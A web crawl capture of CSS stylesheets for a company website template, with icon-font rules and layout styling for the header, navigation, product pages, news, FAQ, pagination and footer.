65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}


.onlinebox li{list-style:none;}

--- FILE ---
content_type: text/css
request_url: http://www.eded123.com/template/QLC001/Content/layout.css
body_size: 6840
content:


/***框架布局***/





.header{}


.clear{ clear:both;}
.header .tel{ float:right; margin:20px 0 0 0;padding-left:80px;color:#00509a;line-height:65px; font-size:26px;background: url(../Images/tel_ico.png) left no-repeat;}

.header .tel span{color:#535353; display: block;font-size:23px; }



.header .long{ margin:15px 0;}

.header .nav{ margin:0px 0 0 0; background: #00509a;}

.header .nav ul li{ position: relative;float:left;  display: block;border-left: solid #0f5aa0 1px;border-right: solid #282828 1px;}

.header .nav ul li hr{ opacity:0;background: #e0791d;margin-top:-2px; height:2px; width:100%; border: none;}

.header .nav ul li a{display: block;color:#fff; font-size:15px;padding:15px 38px; text-align:center; }

.header .nav ul li a:last-child{/*border-right:none*/}

.header .nav ul li a:hover{ background: #003667; color:#fff;}

.header .nav ul li.active{ background: #003667; color:#fff;}

.header .nav ul li:hover hr{ opacity:1;}

.header .nav ul li.active hr{ opacity:1;}

 

 .header .nav ul li:nth-child(1){ border-left:none}

 .header .nav ul li:last-child{ border-right:none}

  

.header .nav ul li:hover .box{ display: block;}

.header .nav .box{ display: none; position: absolute;z-index:999;left:0;top:50px;border:1px #f5f5f5 solid;float:left;padding:20px 30px;width:555px;margin:0 0 0 -120px; background:#f5f5f5}

.header .nav .box .left{ float:left;width:140px; }

.header .nav .box .left a{text-align:left; line-height:35px;color:#666; padding:0 0 0 10px;font-size:13px; border-bottom: dashed 1px #ddd;background: url(../Images/arrow_02.png) left no-repeat;}

.header .nav .box .left a:hover{ color:#289BAE}

.header .nav .box img{float:right;width:300px;}

/**

.header .nav ul li:hover .box{ display: block;}

.header .nav .box{ display: none; position: absolute;z-index:999;left:0;top:50px;border:1px #f5f5f5 solid;float:left;padding:20px 30px;width:360px;margin:0 0 0 -120px; background:#f5f5f5}

.header .nav .box .left{ float:left;width:140px; }

.header .nav .box .left a{text-align:left; line-height:35px;color:#666; font-size:13px; border-bottom: dashed 1px #ddd;}

.header .nav .box .left a:hover{ color:#289BAE}

.header .nav .box img{float:right;width:200px;}

*/





.icoBoxOne{ padding:10px 0 0 20px;display: block; width:141px; text-align: center; height:39px; color:#666; font-size:14px;background: url(../Images/ico_05.png) no-repeat center;}

.icoBoxOne:hover{ background: url(../Images/ico_05h.png) no-repeat center; color:#fff}



.Imgbox img{ display: block; margin: auto; max-width:100%;}



.DE-Bg{ background: url(../Images/de-bg.png) no-repeat center bottom}

/*titleOne*/

.titleOne{ margin:0 0 20px 0}

.titleOne img{ display: block; margin:auto;}

/*.title-two*/

.title-two{ font-size:30px;color:#00529c;line-height:25px;}

.title-two span{color:#DDD; font-size:15px;    text-transform: Uppercase;}

.title-two a{float:right;color:#333; font-size:14px; padding-left:20px;background: url(../Images/arrow_03.png) no-repeat left;}

/*title-three*/

.title-three{ font-size:30px;color:#00529c;line-height:25px; text-align: center; margin:0 0 10px 0}

.title-three span{ color:#DDD; font-size:15px;  background:#fff; padding:5px 10px;    text-transform: Uppercase;} 

.title-three hr{display: block; margin-top:-10px; background: #ddd; border: none; height:1px;}







/*homeA*/

.homeA{padding:50px 0 40px 0; background: url(../Images/homeabg.jpg) no-repeat center;}

.leftNav{ width:240px; background: #fff;padding-bottom:20px;}

.leftNav h2{width:100%;padding:20px 0 20px 50px; height:106px;font-size:26px;color:#Fff; background: url(../Images/title_01.png) no-repeat left;}

.leftNav h2 span{ display: block; font-size:14px; color:#fff}



.leftNav ul{margin:0px; padding:0px 0 0px 0; }



.leftNav ul li{}

.leftNav ul li h3{line-height:60px; background: url(../Images/line_01.png) no-repeat bottom center;}

.leftNav ul li h3 a{margin-left:20px; font-size:17px;color:#00529c; padding-left:20px; background: url(../Images/arrow_01.jpg) no-repeat left; }

.leftNav ul li .sonNavContent{padding:10px 0 0 0}

.leftNav ul li .sonNavContent a{ display: block; margin-left:70px; line-height:35px;color:#333;padding-left:10px; font-size:15px; background: url(../Images/arrow_02.png) no-repeat left;}

.leftNav ul li .sonNavContent a:hover{ color:#00529c}



.leftNav ul li h3.active a{color:#f60}

.leftNav ul li .sonNavContent a.active{color:#f60}





.homeA .right{width:952px;}



.homeA .list-six a{margin:0 0 15px 15px; border:1px #bbb solid }



.homeA .list-six a img{ width:300px; height:225px;padding:0px;}





.homeA .down{}

.homeA .down img{width:100%;height:305px;}











.list-six a{ position: relative; display: inline-block; margin:0 0 35px 35px; background: #fff; overflow: hidden;border:1px #ddd solid; float:left; }

.list-six h4.one{color:#333; text-align: center;padding:10px 0}

.list-six a .box{ opacity: 0; position: absolute;left:0; top:100%; text-align: center;padding:80px 0 0 0; height:100%;width:100%;  background:rgba(0,102,153,0.7)}

.list-six a img{ width:280px; height:210px; display:block; padding:0px;}

.list-six a .box h4.two{ color:#fff;font-size:14px;  margin:10px 0 0 0}

.list-six a .box img{ display: block; margin: auto; height:auto;width:auto;}

.list-six a:hover .box{ opacity: 1;top:0}



.list-six a:hover h4.one{ opacity: 0;}



.list-six a:hover .rightDown span{   border-bottom: 35px solid #e0791d;}



.list-six .rightDown span{



	 position:absolute; bottom:0;right:0;    /* -webkit-animation-fill-mode: both; */



    /* animation-fill-mode: both; */



    width: 0;



    height: 0;



    border-left: 35px solid transparent;



    border-bottom: 35px solid #00529c;



    -webkit-animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;



    animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;}



.list-six .rightDown b{ 	 position:absolute; bottom:1px;right:3px;  color:#fff; font-size:20px;}

















/*.homeB*/

.homeB{ margin:50px 0}



.homeB .bg{ float:left; width:100%; background:url(../Images/homebbg.jpg) no-repeat center;}

.homeB .box{ float:left; width:600px;height:300px;height:515px;padding:10px 50px;}

.homeB .box h3{color:#00529c; font-size:26px;font-weight: bold; margin:20px 0}

.homeB .box p{font-size:13px; color:#555;line-height:25px; margin:20px 0 10px 0}

.homeB .box span{color:#00529c;}

.homeB .box em{ margin:0 5px 0 0; font-style:normal;color:#00529c;}

.homeB .box img{ display: block; }



.homeB .one{padding:20px 20px 0 100px}

.homeB .two{padding:20px 90px 0 40px}

.homeB .two img{margin-left:-38px;}

.homeB .three{padding:20px 20px 0 100px}

.homeB .four{padding:20px 90px 0 40px}



/*.homeC*/

.homeC{padding:50px 0; background: url(../Images/homecbg.jpg) no-repeat center;}



.homeC .bin{ position:relative;float:left; width:100%; margin:0 0 15px 0}

.homeC .bin .con{ position: absolute; left:563px; top:40px; z-index:99} 

.homeC .bin p{color:#333; font-size:15px; padding:50px 50px 0 50px}



.homeC .bin .left{ float:left; width:593px;background:#00529c }

.homeC .bin .left p{float:left;width:350px;color:#fff}

.homeC .bin .left img{float:right; width:240px;}



.homeC .bin .right{ float:right; width:593px; background:#fff}

.homeC .bin .right p{float:right;width:350px;color:#333}

.homeC .bin .right img{float:left;width:240px;}



/*.homeD*/

.homeD{}

.homeD {margin:50px 0 0 0}

.homeD .picScroll-left{ width:1220px;margin:30px 0 0 -17px;  position:relative;    }

.homeD .picScroll-left .hd{   }

.homeD .picScroll-left .hd .prev,.homeD .picScroll-left .hd .next{ position: absolute; top:100px; display:block;  width:40px; height:40px;  overflow:hidden;

			 cursor:pointer; background:#000;z-index: 99999;}

.homeD .picScroll-left .hd .prev{ left:-10px; background:#00529C url(../Images/prev_ico.png) no-repeat center }

.homeD .picScroll-left .hd .next{ right:-20px; background:#00529C url(../Images/next_ico.png) no-repeat center}

.homeD .picScroll-left .hd .prev:hover{  background:#dd9322 url(../Images/prev_ico.png) no-repeat center }

.homeD .picScroll-left .hd .next:hover{  background:#dd9322 url(../Images/next_ico.png) no-repeat center}

.homeD .picScroll-left .hd ul li.on{ background-position:0 0; }

.homeD .picScroll-left .bd{ /*padding:10px;*/  overflow: hidden;  }

.homeD .picScroll-left .bd ul{ overflow:hidden; zoom:1; }

.homeD .picScroll-left .bd ul li{ width:310px; float:left; _display:inline;  text-align:left;border-right:dashed 1px #bbb ;   }

.homeD .picScroll-left .bd ul li img{ width:273px; height:214px; display:block;  margin:auto }

.homeD .picScroll-left .pageState{ display: none;}

.homeD .picScroll-left .bd ul li .box{ padding:0 20px;}

.homeD .picScroll-left .bd ul li .box p{color:#666; font-size:12px;margin:0 0 20px 0}

.homeD .picScroll-left .bd ul li .box h4{color:#00529c; font-size:18px;margin:15px 0}

.homeD .picScroll-left .bd ul li .effect_two{width:273px;height:214px; margin: auto;}

.homeD .picScroll-left .bd ul li a:hover .box .icoBoxOne{ background: url(../Images/ico_05h.png) no-repeat center; color:#fff}

.homeD .picScroll-left .bd ul li a:hover .box p{color:#00529C}





/*.homeE*/

.homeE{ margin:50px 0 70px 0;}

.homeE .container{ background: #fff; padding:30px 40px; }

.homeE .tone{ float:left; width:100%;padding-top:30px; padding-bottom: 30px; border-bottom: 1px #ddd solid;}

.homeE .tone img{ float:left; width:408px;}

.homeE .tone .frame{ float:right;width:670px;} 

.homeE .tone .frame h4{ font-size:18px;color:#333}

.homeE .tone .frame p{ color:#666; font-size:13px; margin:20px 0;line-height:25px;}

.homeE .tone .frame a{ float:left; margin-top:25px; color:#fff; background: url(../Images/ico_05h.png) no-repeat center}

.homeE .down{ float:left; width:100%;margin:20px 0 0px 0;}

.homeE .picScroll-left{ width:1130px;margin-left:-10px;  position:relative;    }

.homeE .picScroll-left .hd{   }

.homeE .picScroll-left .hd .prev,.homeE .picScroll-left .hd .next{ position: absolute; top:55px; display:block;  width:40px; height:40px;  overflow:hidden;

			 cursor:pointer; background:#000;z-index: 99999;}

.homeE .picScroll-left .hd .prev{ left:-15px; background:#00529C url(../Images/prev_ico.png) no-repeat center }

.homeE .picScroll-left .hd .next{ right:-15px; background:#00529C url(../Images/next_ico.png) no-repeat center}

.homeE .picScroll-left .hd .prev:hover{  background:#dd9322 url(../Images/prev_ico.png) no-repeat center }

.homeE .picScroll-left .hd .next:hover{  background:#dd9322 url(../Images/next_ico.png) no-repeat center}

.homeE .picScroll-left .hd ul li.on{ background-position:0 0; }

.homeE .picScroll-left .bd{ /*padding:10px;*/  overflow: hidden;  }

.homeE .picScroll-left .bd ul{ overflow:hidden; zoom:1; }

.homeE .picScroll-left .bd ul li{ width:226px; float:left; _display:inline;  text-align:left;  }

.homeE .picScroll-left .bd ul li img{ width:220px; height:173px; display:block;  margin:auto }

.homeE .picScroll-left .pageState{ display: none;}

.homeE .picScroll-left .bd ul li h4{color:#333; font-size:14px; text-align: center; line-height: 30px;}

.homeE .picScroll-left .bd ul li .effect_two{width:212px;height:167px; margin: auto;}

.homeE .picScroll-left .bd ul li a:hover h4{color:#00529C}





/*.homeF*/

.homeF{margin:50px 0}

.homeF .tabPanel{}

.homeF .tabPanel .tone{ float:left;width:100%; text-align: center;}

.homeF .tabPanel .tone b{line-height:30px;padding:10px 0;margin:0 20px; border-bottom:1px #ddd solid ; color:#2e2e2e; font-size:24px;  cursor: pointer;}

.homeF .tabPanel .tone b span{color:#cccccc; font-size:20px;text-transform: Uppercase;}

.homeF .tabPanel .tone b.hit{color:#00387d;border-bottom:1px #00387d solid ;}

.homeF .tabPanel .tone b:hover{color:#00387d;}

.homeF .tabPanel .pane{ display: none;}

.homeF .tabPanel .down{ float:left;width:100%; margin:50px 0 20px 0}

.homeF .tabPanel .down .left{ position:relative;float:left; width:500px;}

.homeF .tabPanel .down .right{float:right;width:680px;}

.homeF .tabPanel .down .right a{ float:left;display: block; border-bottom: dashed 1px #ddd;padding:20px 0;}

.homeF .tabPanel .down .right b{ float:left; width:100px;  text-align:center;font-size:42px; color:#00387d}

.homeF .tabPanel .down .right b span{ display:block;color:#999;margin:5px 0 0 0; font-size:12px;}

.homeF .tabPanel .down .right .frame{ float:left; width:510px;margin:0 0 0 10px;}

.homeF .tabPanel .down .right .frame h4{ color:#333; font-size:14px; }

.homeF .tabPanel .down .right .frame p{ color:#7a7a7a;margin:5px 0 0 0; font-size:12px; line-height:22px;}

.homeF .tabPanel .down .right em{float:left;margin:30px 0 0 30px; color:#bbb; border:1px #bbb solid; text-align: center; width:20px;height:20px; font-style: normal;}

.homeF .tabPanel .down .right a:hover em{background: #00387d;color:#fff;border:1px #00387d solid; }

.homeF .tabPanel .down .right a:hover h4{color:#00387d}

.homeF .tabPanel .down .right a:hover p{color:#00387d}

.homeF .tabPanel .down .rightDown{position: absolute;right:0; bottom:0;padding:115px 0 0 0; text-align:center;width:165px; height:162px;color:#fff; font-size:13px; background: url(../Images/bgopa01.png) no-repeat center; }









/*rack*/

.rack{ float:left;width:100%; margin:20px 0}

.rack .left{ /*background: #f1f1f1;*/}

.rack .lefter ul{border:1px #ddd solid}

.rack .righter .list-six{float:left;margin-top:20px; width:965px; margin-left:-28px;}



.rack{}

.rack .righter{ width:930px;}



/*left_contact*/

.left_contact{margin:30px 0 0 0;padding:18px;color:#555; font-size:13px; line-height:23px;border: 1px #ddd solid;}

.left_contact img{ margin:0 0 5px 0}

.left_contact .box{}





/*footer*/

.footer{ background: #033572; padding-bottom:30px;}

.footer .nav{ margin:20px 0 50px 0; text-align: center;border-bottom:solid 1px #054593;padding-bottom:20px;

}

.footer .nav a{ display: inline-block; color:#fff; font-size:14px;padding:0 20px; line-height:12px;  border-right: dashed 1px #fff ;}

.footer .nav a:last-child{ border: none;}

.footer .nav a:hover{color:#999}

.footer .left{ width:930px;}

.footer .left img{ float:left; margin-top:8px;}

.footer .left .frame{ float:left; color:#fff; font-size:14px;padding:0 0 0 30px;margin:0 0 0 30px; border-left: 1px #ddd dashed;}

.footer .left .frame a{color:#fff}

.footer .left .frame a:hover{color:#999}

.footer .right{width:255px; padding-left:65px; color:#e89a25; font-size:28px; background:url(../Images/tel-ico01.png) no-repeat left;} 

.footer .right span{ display: block;color:#fff; font-size:12px;}

.footer .right b{ display: block;color:#fff; font-size:24px;}

.footer .down{ float:left;width:100%;margin:30px 0 0 0; background:#012c61;padding:20px;}

.footer .down h3{float:left; color:#fff;line-height:30px; font-size:12px;color:#fff; margin:0 20px 0 0}

.footer .down h3 span{ margin:0 0 0 10px; color:#999;font-size:12px;}

.footer .down a{ display: inline-block;font-size:12px;line-height:12px;color:#fff; border-right:dashed 1px #fff;  margin:0 10px 0 0; padding:0 10px 0 0}

.footer .down a:last-child{ border:none}

.footer .down a:hover{color:#888}

































/*20170512*/

.eps{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-ms-text-overflow:ellipsis;}

.fl{float:left;}

.fr{float:right;}

.fn{font-weight:normal;}

.oh{overflow:hidden;}



.peCont{float:right;width:920px;font-size:14px;overflow:hidden;}

.peCont .curt{height:45px;line-height:35px;background:url(../Images/conti.png) no-repeat left bottom;font-size:12px;margin-bottom:20px;}

.peCont .curt h2{display:block;float:left;text-align:left;font-size:18px;overflow:hidden;font-weight:normal;}

.peCont .curt span{float:right;background:url(../Images/cur.png) no-repeat left center;padding-left:15px;font-size:12px;}







/** product show **/

.prodPic{width:438px;}

.prodPic .big{width:437px;height:330px;position:relative;z-index:1;float:right;border:1px solid #e3e3e3;}

.prodPic .big a{width:437px;height:325px;background:#fff;display:table-cell;text-align:center;vertical-align:middle;}

.prodPic .big a img{vertical-align:middle;max-width:100%;max-height:100%;}

.prodPic .big a{*display:block;*font-family:Arial;*line-height:1;}

div.zoomDiv{z-index:999;position:absolute;top:0px;left:0px;width:300px;height:300px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden;}

div.zoomMask{position:absolute;background:url(../Images/mask.png);cursor:move;z-index:1;}

.prodPic .list{width:112px;height:400px;overflow:hidden;position:relative;float:left;}

.prodPic .list a.prev,.prodPic .list a.next{display:block;width:107px;height:25px;position:absolute;top:0;left:0;background:url(../Images/anu.jpg) no-repeat;overflow:hidden;cursor:pointer;}

.prodPic .list a.next{top:auto;bottom:0;background-position:0 -50px;}

.prodPic .list a.prev:hover{background-position:0 -25px;}

.prodPic .list a.next:hover{background-position:0 -75px;}



.prodPic .list .thumb{position:relative;width:112px;height:334px;overflow:hidden;top:33px;}

.prodPic .list .thumb ul{position:absolute;height:99999px;}

.prodPic .list .thumb ul li{background:none;float:left;width:107px;height:85px;position:relative;}

.prodPic .list .thumb ul li a{display:block;width:103px;height:75px;border:2px solid #e3e3e3;text-align:center;background:#fff}

.prodPic .list .thumb ul li img{max-width:100%;max-height:100%;cursor:pointer;}

.prodPic .list .thumb ul li a em{display:block;width:5px;height:9px;position:absolute;right:-5px;top:35px;}

.prodPic .list .thumb ul li a.selected{border-color:#0c4a9c;}

.prodPic .list .thumb ul li a.selected em{background:url(../Images/jt.png) no-repeat;}



.prodTitle{width:430px;overflow:hidden;}

.prodTitle h2{font-size:20px;padding:10px 0;border-bottom:1px dotted #e3e3e3;margin-bottom:15px;}

.prodTitle .txt{line-height:25px;height:200px;overflow:hidden;}

.prodTitle .txt span{color:#333;}

.prodTitle .fenx{padding-top:15px;margin-top:15px;border-top:1px dotted #e3e3e3;overflow:hidden;}

.prodTitle .tel{float:left;background:url(../Images/st.jpg) no-repeat left center;padding-left:50px;margin-top:15px;color:#0c4a9c;}

.prodTitle .tel span{display:block;font-size:24px;font-family:arial;}

.prodTitle a.lx{float:left; display:block;font-size:14px;padding:5px 10px; margin:30px 0 0 30px; background:#f60;color:#fff;}

.prodTitle a.lx:hover{ background:#666}



.prodTab{overflow:hidden;margin-top:40px;}

.prodTab .list{height:40px;border-bottom:2px solid #e3e3e3;margin-bottom:20px;}

.prodTab .list li{display:block;width:130px;height:40px;line-height:40px;float:left;text-align:center;font-size:16px;background:#e3e3e3;color:#333;border-radius:3px 3px 0 0;margin-right:2px;}

.prodTab .list li.on{color:#fff;background:#cc0000;}

.prodTab .listA table{width:100%;border-color:#dadada;}

.prodTab .listA table td{line-height:35px;border-color:#dadada;}

.prodTab .listA table tr:hover{background:#eaeaea;}



.prodOrder{padding:25px;background:#f4f4f4;overflow:hidden;margin-top:20px;}

.prodOrder h3{font-size:15px;line-height:18px;font-weight:normal;}

.prodOrder .table{padding-top:20px;overflow:hidden;height: 280px;}

.prodOrder .table li{width:395px;height:215px;display: inherit;height:35px;margin-bottom:10px;}

.prodOrder .table li span{float:left;border:1px solid #e3e3e3;line-height:33px;height:33px;width:78px;display:inline-block;text-align:center;background:#fff;}

.prodOrder .table li .iptTxt{float:right;width:304px;border:1px solid #e3e3e3;border-left-width:0;height:33px;line-height:33px;background:#fff;color:#999;padding-left:10px;}

.prodOrder .table li .iptCode{float:left;width:185px;border:1px solid #e3e3e3;border-left-width:0;height:33px;line-height:33px;background:#fff;color:#999;padding-left:10px; margin-left:15px;}

.prodOrder .table li .checkcode{float:right;border:1px solid #ddd;border-left-width:0;background:#fff;padding:0 9px;}

.prodOrder .table li .btn{width:395px;height:35px;line-height:35px;background:#cc0000;cursor:pointer;color:#fff;text-align:center;border:none;}

.prodOrder .table li .btn:hover{background:#007eed;color:#fff;}

.prodOrder .table li.areLi{width:430px;float:right;height:215px;overflow:hidden;position: relative;
    top: -140px;}

.prodOrder .table li.areLi .txtContent{width:430px;height:215px;border:1px solid #e3e3e3;outline:none;resize:none;padding:15px;color:#999;line-height:18px;background:#fff;}





.logo img{ }

/*list-logo*/

.list-logo a{float:left; width:212px; margin:10px 10px 20px 10px}

.list-logo a img{ width:100%;height:144px}

.list-logo a h4{font-size: 18px;margin:15px 0;color: #333;text-align:center;}

.list-logo .effect_two{ border:1px #ddd solid}

.list-logo  a:hover .effect_two{border:1px #00529c solid}

.list-logo  a:hover h4{color:#00529c}





/** picture list **/

.uLt{width:950px;}

.lt{width:291px;padding:9px 9px 0;background:#f5f5f5;float:left;margin-right:25px;position:relative;margin-bottom:20px;border-bottom:2px solid #e8e8e8;}

.lt a{width:100%;display:block;overflow:hidden;}

.lt h3{font-size:15px;line-height:40px;text-align:center;}

.lt img{ width:100%;}

.lt:after,.lt:before,.soulList li:before,.soulList li:after{content:'';position:absolute;bottom:-2px; width:0;height:2px;background:#007eed;-webkit-transition:0.4s;transition:0.4s;}

.lt:before,.soulList li:before{left:0;}

.lt:after,.soulList li:after{right:0;}

.lt:hover:after,.lt:hover:before,.soulList li:hover::before,.soulList li:hover::after{width:50%;}

.lt:hover h3{color:#007eed;}



.parList li{width:175px;margin-right:23px;}

.soulList{width:990px;}

.soulList li{width:265px;float:left;margin-right:22px;margin-bottom:30px;position:relative;background:#f4f4f4;border-bottom:2px solid #dadada;}

.soulList li .pic{display:block;width:265px;height:194px;overflow:hidden;}

.soulList li .pic img{width:100%;height:100%;}

.soulList li .txt{padding:15px;height:130px;}

.soulList li .txt h3{line-height:18px;font-size:14px;}

.soulList li .txt h3 a{color:#333;}

.soulList li .txt h4{font-family:arial;color:#999;font-weight:normal;}

.soulList li .txt p{line-height:22px;color:#777;}

.soul li .pic{width:290px;height:202px;}





.tr,.enl img{

-webkit-transition:all .4s ease-in-out;

   -moz-transition:all .4s ease-in-out;

    -ms-transition:all .4s ease-in-out;

     -o-transition:all .4s ease-in-out;

        transition:all .4s ease-in-out;

}

.enl:hover img{

-webkit-transform:scale(1.1);

   -moz-transform:scale(1.1);

    -ms-transform:scale(1.1);

     -o-transform:scale(1.1);

        transform:scale(1.1);

}

.gray img{

-webkit-transition:all .4s ease-in-out;

   -moz-transition:all .4s ease-in-out;

    -ms-transition:all .4s ease-in-out;

     -o-transition:all .4s ease-in-out;

        transition:all .4s ease-in-out;

-webkit-filter:grayscale(100%);

   -moz-filter:grayscale(100%);

    -ms-filter:grayscale(100%);

     -o-filter:grayscale(100%);

        filter:grayscale(100%);

        filter:gray;

        filter:url();

}

.gray a:hover img{

-webkit-filter:grayscale(0%);

   -moz-filter:grayscale(0%);

    -ms-filter:grayscale(0%);

     -o-filter:grayscale(0%);

        filter:grayscale(0%);

        filter:none;

}

























.newsDetail h2{font-size:24px;line-height:26px;text-align:center;color:#333;padding-bottom:15px;font-weight:normal;}

.newsDetail .msg{text-align:center;border-bottom:1px solid #e7e7e7;font-family:"宋体";font-size:12px;padding-bottom:5px;}

.newsDetail .msg span{padding:0 7px;color:#999;}

.newsDetail .msg .fonts a{padding:0 3px;}

.newsDetail .msg a.active{font-weight:bold;color:#cc0000;}

.newsDetail .detailCont{padding:20px 0;line-height:26px;overflow:hidden;}

.newsDetail .detailCont .pic{text-align:center;padding-bottom:20px}

.pagIng{border:1px solid #dadada;padding:8px 15px;overflow:hidden;}

.pagIng .fl{width:665px;height:60px;padding-right:30px;border-right:1px solid #dadada;}

.pagIng .fl a{height:30px;line-height:30px;}

.pagIng .fr{line-height:28px;display:block;width:85px;height:28px;margin-top:16px;text-align:center;color:#fff;border-radius:2px;background:#cc0000;}

.pagIng .fr:hover{background:#007eed;color:#fff;}

.recTitle{padding-left:20px;height:35px;line-height:35px;background:url(../Images/page_line.jpg) no-repeat 10px 12px #eee;font-weight:bold;color:#333;font-weight:normal;margin-top:20px;}

.relNews{overflow:hidden;margin-top:15px;}

.relNews ul{width:900px;}

.relNews ul li{float:left;margin-right:40px;width:400px;height:28px;line-height:28px;}

.relNews ul li a{display:block;width:230px;line-height:28px;background:url(../Images/arrow_02.png) no-repeat left center;padding-left:15px;float:left;font-size:12px;}

.relNews ul li a:hover{background:url(../Images/arrow_one.png) no-repeat left center;margin-left:5px;}

.relNews ul li span{float:right;color:#999;}





.faqList{ float:left;width:100%;}

.faqList li{position:relative;margin-bottom:25px;}

.faqList li:after{content:''; position:absolute; top:12px; right:16px; display:block; width:30px; height:30px; background:#0c4a9c;pointer-events:none;}

.faqList li h3:before, .faqList li h3:after{content:''; position:absolute; top:26px; right:23px; z-index:2; width:16px; height:2px; background:#fff;}

.faqList li h3:before{width:2px; height:16px; top:19px; right:30px; -webkit-transition:0.3s; transition:0.3s;}

.faqList li.act h3:before{-webkit-transform:rotate(90deg); transform:rotate(90deg);background:transparent\0;}

.faqList li h3{position:relative;padding:0 60px;background-color:#f5f5f5;line-height:54px;font-size:16px;cursor:pointer;font-weight:normal;background-image:url(../Images/faq.png); background-repeat:no-repeat;background-position:20px 0;}

.faqList li div{display:none;padding:25px 60px 0 60px;line-height:25px;color:#7c7c7c;-webkit-animation:fadeIn 0.5s ease-out 0.2s both; animation:fadeIn 0.5s ease-out 0.2s both;background:url(../Images/faq.png) no-repeat 20px -155px;font-size:14px;}

@-webkit-keyframes fadeIn{

  0%{opacity:0;}

  100%{opacity:1;}

}

@keyframes fadeIn{

  0%{opacity:0;}

  100%{opacity:1;}

}







.content_des{width:925px;border:1px dotted #e5e5e5;text-indent:24px; padding:8px; margin:0 0 20px 35px;}

.content_des p{font-size:13px;color:#868686;line-height:24px}



.area{ width:900px; height:auto; overflow:hidden; margin-bottom:15px;}

.area ul li{float:left;margin-right:28px}

.area ul li a{font-size:14px;line-height:28px;color:#5a5a5a}

.area ul li a:hover{color:#033572}



.xgxw{ width:900px; height:auto; overflow:hidden; margin-bottom:15px;}

.xgxw ul li{ float:left; display:inline; width:48%; margin-right:2%; line-height:30px;}

.xgxw ul li span{ float:right; color:#5a5a5a}



.linkbg{ background:#121212; width:100%; height:auto; overflow:hidden; padding: 15px 0 0;}

.link{ width:1200px; height:auto; margin:0px auto 15px; overflow:hidden; }

.link span{height:42px;color:#333;font-size:14px;border:1px solid #333; display:block; float:left;width:115px;text-align:center;line-height:42px;margin-left:0px}

.link ul li{float:left;margin-left:28px; line-height:40px;}

.flash{  width:100%;height:600px; overflow:hidden; position:relative; }
.flash .hd{ height:4px; overflow:hidden; position:absolute; left:45%; bottom:15px; z-index:1; }
.flash .hd ul{ overflow:hidden; zoom:1; float:left;  }
.flash .hd ul li{ float:left; margin-right:8px;  width:50px; height:4px; line-height:14px; text-align:center; background:#00529c; cursor:pointer; }
.flash .hd ul li.on{ background:#ff8200; color:#fff; }
.flash .bd{ position:relative; height:100%; z-index:0;   }
.flash .bd li{ zoom:1; vertical-align:middle; width:100%; height:600px; display:block; }
.flash .bd li a{ width:100%; height:600px; display:block; }

.flash .prev{ position:absolute; left:3%; top:50%; margin-top:-45px; display:block; width:42px; height:84px; background:url(../Images/prevc_ico.png) no-repeat;   }
.flash .next{ position:absolute; right:3%; top:50%; margin-top:-45px; display:block; width:42px; height:84px;  background:url(../Images/nextc_ico.png) no-repeat;   }
.flash .prevStop{ display:none;  }
.flash .nextStop{ display:none;  }

.g-pages{text-align:center;font-size:0;margin:20px 0;}
.g-pages li{display:inline-block;}
.g-pages li a{display:block;margin-right:10px;padding:2px 12px;border:1px solid #ccc;background-color:#fff;text-decoration:none;color:#808080;font-size:12px;line-height:24px;}
.g-pages li.on a,.g-pages li a:hover{background-color:#005ad2;border:1px solid #005ad2;color:#fff}
.pagination p{margin:0;cursor:pointer}
.pagination{height:50px;padding:20px 0px;}
.pagination a{display:inline-block;margin-right:10px;padding:2px 12px;height:24px;border:1px #cccccc solid;background:#fff;text-decoration:none;color:#808080;font-size:12px;line-height:20px;}
.pagination a:hover{color:#009946;background:white;border:1px #009946 solid;}
.pagination a.cur{border:none;background:#009946;color:#fff;}
.pagination p{display:inline-block;padding:2px 12px;font-size:12px;height:24px;line-height:20px;color:#bbb;border:1px #ccc solid;background:#fcfcfc;margin-right:8px;}
.pagination p.pageRemark{border-style:none;background:none;margin-right:0px;padding:4px 0px;color:#666;}
.pagination p.pageRemark b{color:red;}
.pagination p.pageEllipsis{border-style:none;background:none;padding:4px 0px;color:#808080;}
.dates li{font-size:14px;margin:20px 0}
.dates li span{float:right}

.gduo{ height:30px; line-height:30px;  overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;}
.gduo a{  font-weight:bold;}



.client-2{position:fixed;right:-170px;top:50%;z-index:900;}
.client-2 li a{text-decoration:none;}
.client-2 li{margin-top:1px;clear:both;height:71px;position:relative;}
.client-2 li i{background:url(../Images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0 auto;text-align:center;}
.client-2 li p{height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;margin: 0;}
.client-2 .my-kefu-qq i{background-position:4px 5px;}
.client-2 .my-kefu-tel i{background-position:0 -21px;}
.client-2 .my-kefu-liuyan i{background-position:4px -53px;}
.client-2 .my-kefu-weixin i{background-position:-34px 4px;}
.client-2 .my-kefu-weibo i{background-position:-30px -22px;}
.client-2 .my-kefu-ftop{display:none;}
.client-2 .my-kefu-ftop i{width:33px;height:35px;background-position:-27px -51px;}
